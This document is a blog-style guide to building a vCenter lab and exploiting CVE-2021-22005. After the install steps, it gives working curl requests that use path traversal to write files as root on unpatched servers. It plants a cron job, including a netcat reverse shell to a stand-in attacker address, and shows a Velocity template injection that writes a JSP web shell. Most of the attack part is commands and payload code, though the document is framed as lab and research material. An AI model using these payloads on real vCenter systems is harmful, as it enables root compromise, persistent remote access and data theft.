# Building a vCenter CVE-2021-22005 Lab Environment
Vmware published an [advisory](https://www.vmware.com/security/advisories/VMSA-2021-0020.html) and documented an in depth workaround [here](https://kb.vmware.com/s/article/85717)
The gist of it is vCenter before sept 2021 is vulnerable to a number of issues, namely a preauth attack where users can access a url and write a file anywhere on disk as root as long as CEIP is enabled.
I'm going to walk you through building a lab environment.
Download a trial ESXI and vCenter from:
https://customerconnect.vmware.com/downloads/info/slug/datacenter_cloud_infrastructure/vmware_vsphere/7_0
I'm going to use ESXI 7u2a and Vcenter 7u2b (the exploit is patched in 7u2d) and install it using Minimega. If you aren't familiar with minimega check out the [class](http://ku.nz/miniclass/old.html)
I did read on [testbnull's other post](https://testbnull.medium.com/a-quick-look-at-cve-2021-21985-vcenter-pre-auth-rce-9ecd459150a5) that you can install vcenter without esxi, but didn't explore that route until later.
# Minimega
Setup Minimega with nat networking:
```
minimega -attach
tap create 1000 ip 1.0.0.1/24
dnsmasq start 1.0.0.1 1.0.0.2 1.0.0.254
disconnect
WAN=eth0
sysctl -w net.ipv4.ip_forward=1
iptables -t nat -A POSTROUTING -o $WAN -j MASQUERADE
iptables -A FORWARD -i $WAN -m state --state RELATED,ESTABLISHED -j ACCEPT
iptables -A FORWARD -o $WAN -j ACCEPT
```
Install a Windows VM and install dotnet framework 4.8 and chrome
```
minimega -attach
clear vm config
disk create qcow2 /root/images/win10.qcow2 100G
vm config disk /root/images/win10.qcow2
vm config cdrom /root/images/win10.iso
vm config snapshot false
vm config memory 4096
vm config vcpus 2
vm config net 1000
vm launch kvm win10
vm start win10
```
Create an esxi vm with 4 cores, 16gb ram, 2 disks, and a networking device with a vmxnet3 driver.
Vcenter [system requirements](https://docs.vmware.com/en/VMware-vSphere/7.0/com.vmware.vcenter.install.doc/GUID-88571D8A-46E1-464D-A349-4DC43DCAF320.html)
```
clear vm config
disk create qcow2 /root/images/esxi7.qcow2 100G
disk create qcow2 /root/images/esxi7data.qcow2 100G
vm config disk /root/images/esxi.qcow2 /root/images/esxidata.qcow2
vm config cdrom /root/images/VMware-VMvisor-Installer-7.0U2a-17867351.x86_64.iso
vm config snapshot false
vm config memory 16384
vm config vcpus 4
vm config net 1000,vmxnet3
vm launch kvm esx
vm start esx
```
enter -> f11 -> enter -> enter -> type in a root password -> f11 -> enter to reboot -> wait for it to boot
On windows mount the installer iso
```
vm cdrom change win10 /root/images/VMware-VCSA-all-7.0.2-17958471.iso
```
Open chrome and go to `https://<esxip>` login using root and credential set at install
Click Storage -> new data store -> create a new vmfs data store -> next -> name: data -> next -> next -> finish -> yes
When installing Vcenter be sure to join the CIEP otherwise the exploit will not work.
Open the CD drive -> vcsa-ui-installer/win32/installer.exe -> install new vcenter -> ip of esx, port 443, username: root, password: defined at install -> next -> accept cert -> Select: Tiny -> 2 cores, 12gb memory -> next
Install on an existing datastore accessible from the target host -> enable thin disk mode -> next -> ip assignment: dhcp -> next -> finish -> this will take a while -> continue to step 2 -> enable ssh -> next -> SSO: vsphere.local, set username and password -> next -> next -> finish -> ok -> more time
Login to vcenter at `https://<vcenterip>` using `administrator@vsphere.local` with password set at install
If you forgot to enable CEIP go to Menu -> Administration -> Deployment -> CEIP -> Join Program
Then from ssh:
```
service-control --restart vmware-analytics
```
Boot a Kali VM
```
clear vm config
vm config cdrom /root/images/kali.iso
vm config memory 4096
vm config vcpus 2
vm config net 1000
vm launch kvm kali
vm start kali
```
# Exploitation
```
curl -k -v "https://ip/analytics/telemetry/ph/api/hyper/send?_c=&_i=test" -d "test" -H "Content-Type: application/json"
```
test.json will be created in `/var/log/vmware/analytics/prod/`
```
curl -k -v "https://ip/analytics/telemetry/ph/api/hyper/send?_c=&_i=/test" -d "test" -H "Content-Type: application/json"
```
creates a `_c_i/test.json` and enables the use of `/../` in the filename
```
curl -k -v "https://ip/analytics/telemetry/ph/api/hyper/send?_c=&_i=/../../../../../../tmp/woot" -d "test" -H "Content-Type: application/json"
```
Which will create `/tmp/woot.json`
you can intercept the request in burp and forward it to the repeater
```
curl -k -v "https://ip/analytics/telemetry/ph/api/hyper/send?_c=&_i=test" -d "test" -H "Content-Type: application/json" --proxy http://127.0.0.1:8080
```
The easiest way to turn this into a shell is to just make a cron job that runs on the minute.
```
curl -k -v "https://ip/analytics/telemetry/ph/api/hyper/send?_c=&_i=/../../../../../../etc/cron.d/run" -d "* * * * * root touch /tmp/pwn" -H "Content-Type: application/json"
```

or for a reverse shell:
```
curl -k -v "https://ip/analytics/telemetry/ph/api/hyper/send?_c=&_i=/../../../../../../etc/cron.d/runshell" -d "* * * * * root nc -e sh attacker_ip 4444" -H "Content-Type: application/json"
```
## Further exploitation
Testbnull reversed the patch and documents his exploit in a writeup on [medium](https://testbnull.medium.com/quick-note-of-vcenter-rce-cve-2021-22005-4337d5a817ee)
The writeup chases after a different service to get code execution and shares a partial poc and wants you to figure it out on your own.

`https://ip/analytics/ceip/sdk` shows a 405 method not allowed
Due to a misconfiguration in rhttpproxy, the service can be abused to access different parts of the application with some clever escaping.
```
curl -k -v "https://ip/analytics/ceip/sdk/..;/..;/..;/analytics/ph/api/dataapp/agent?_c=blah&_i=1" -d "{}" -H Content-Type: -H "X-Deployment-Secret: a"
```
This will create a `blah.properties` file in `/etc/vmware-analytics/agents` (found using pspy)

Another request can then be made to inject a velocity template
```
curl -k -v "https://ip/analytics/ceip/sdk/..;/..;/..;/analytics/ph/api/dataapp/agent?action=collect&_c=blah&_i=1" -d '{"manifestContent":""}' -H Content-Type: -H "X-Deployment-Secret: a"
```
The velocity template injection example: `$class.inspect("java.lang.Runtime").type.getRuntime().exec("touch /tmp/pwn").waitFor()` will fail because there's a blacklist for java.lang.Class.
According to the medium you can however call one of the 26 existing methods using a classloader.
There is a web directory in `/usr/lib/vmware-sso/vmware-sts/webapps/ROOT/`
Which can be accessed from `https://ip/idm/..;/hello.jsp`
The template just needs to write a jsp file into that directory.
vCenter is using velocity 1.5/1.7 and should be exploitable by [this](https://securitylab.github.com/advisories/GHSL-2020-048-apache-velocity/) to write a file using `GLOBAL-Logger`.
The translated steps are:
```
Step 1: set the log path to an arbitrary file,
Step 2: write web shell via logging
Step 3: close the log file and return the old value of log file name
```
The medium has these pictures:


The published manifestData used by poc needs to have the injection added.
```
<manifest recommendedPageSize="500">
<request>
<query name="vir:VCenter">
<constraint>
<targetType>ServiceInstance</targetType>
</constraint>
<propertySpec>
<propertyNames>content.about.instanceUuid</propertyNames>
<propertyNames>content.about.osType</propertyNames>
<propertyNames>content.about.build</propertyNames>
<propertyNames>content.about.version</propertyNames>
</propertySpec>
</query>
</request>
<cdfMapping>
<indepedentResultsMapping>
<resultSetMappings>
<entry>
<key>vir:VCenter</key>
<value>
<value xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="resultSetMapping">
<resourceItemToJsonLdMapping>
<forType>ServiceInstance</forType>
<mappingCode><![CDATA[
#set($modelKey = $LOCAL-resourceItem.resourceItem.getKey())##
#set($objectId = "vim.ServiceInstance:$modelKey.value:$modelKey.serverGuid")##
#set($obj = $LOCAL-cdf20Result.newObject("vim.ServiceInstance", $objectId))##
$obj.addProperty("OSTYPE", "VMware can't steal this PoC")##
$obj.addProperty("BUILD", $content-about-build)##
$obj.addProperty("VERSION", $content-about-version)##]]>
</mappingCode>
</resourceItemToJsonLdMapping>
</value>
</value>
</entry>
</resultSetMappings>
</indepedentResultsMapping>
</cdfMapping>
<requestSchedules>
<schedule interval="1h">
<queries>
<query>vir:VCenter</query>
</queries>
</schedule>
</requestSchedules>
</manifest>
```
I was not able to figure out how testbnull was able to do this, hopefully since exploitation is happening [in the wild](https://attackerkb.com/topics/15E0q0tdEZ/cve-2021-22005) using the cron method, testbnull will share his full code for the velocity injection.
[r0ckysec](https://github.com/r0ckysec/CVE-2021-22005) was successful in recreating the velocity template injection, but has not published code.
# Update 09-28-2021
Full poc was [published](https://gist.github.com/testanull/5bb925179c4695e51ca400b7370bc252)
Here is the missing section we needed:
```
$GLOBAL-logger.getLogger().getParent().getAllAppenders().nextElement().setFile("/usr/lib/vmware-sso/vmware-sts/webapps/ROOT/%s")
$GLOBAL-logger.getLogger().getParent().getAllAppenders().nextElement().activateOptions()
$GLOBAL-logger.getLogger().getParent().getAllAppenders().nextElement().setAppend(false)
$GLOBAL-logger.info('<%%@ page import="java.util.*,java.io.*"%%><HTML><BODY><FORM METHOD="GET" NAME="myform" ACTION=""><INPUT TYPE="text" NAME="cmd"><INPUT TYPE="submit" VALUE="Send"></FORM><pre><%%if (request.getParameter("%s") != null) { Process p = Runtime.getRuntime().exec(request.getParameter("%s")); OutputStream os = p.getOutputStream(); InputStream in = p.getInputStream(); DataInputStream dis = new DataInputStream(in); String disr = dis.readLine(); while ( disr != null ) { out.println(disr); disr = dis.readLine(); } }%%></pre></BODY></HTML>')
$GLOBAL-logger.getLogger().getParent().getAllAppenders().nextElement().setFile("/var/log/vmware/analytics/analytics.log")
$GLOBAL-logger.getLogger().getParent().getAllAppenders().nextElement().activateOptions()
$GLOBAL-logger.getLogger().getParent().getAllAppenders().nextElement().setAppend(true)
```

This poc will work with CEIP disabled.
# Update 2 11-3-2021
You can install vcenter without using minimega using vmware workstation/player
- Mount -> VMware-VCSA-all-7.0.2-17958471.iso
- Open the vcsa folder, there will be an .ova file, drag and drop that ova into vmware workstation/player

- Accept the License -> Next
- Give it a Name -> Change the Storage Path -> Next
- Select Tiny vCenter Server with Embedded PSC -> Next
- Network Configuration -> Host Network IP Address Family -> ipv4
- Network Configuration -> Host Network Mode -> dhcp
- SSO Configuration -> Set a password for the `administrator@vsphere.local` account (not sure if actually used)
- System Configuration -> Leave blank, do not set a password or the install will fail
- Miscellaneous -> CEIP enabled -> True
- Click Import -> Give it a few minutes to import and boot to the screen below

- Press F2 -> type in a new root password
- Using a browser login to the URL ending in :5480 shown on screen
- On login vcenter will go through additional configuration which takes about 5 min
Once completed you will be on this screen:

Click Setup -> Next -> Enable SSH -> Next -> Set SSO domain to `vsphere.local` -> Set a password -> Next -> Join CEIP -> Next -> Finish -> Ok
Stage 2 will take about 30 min to finish
When done you can login using `administrator@vsphere.local` or `root`

Note: Changing the ip address of vcenter will break the installation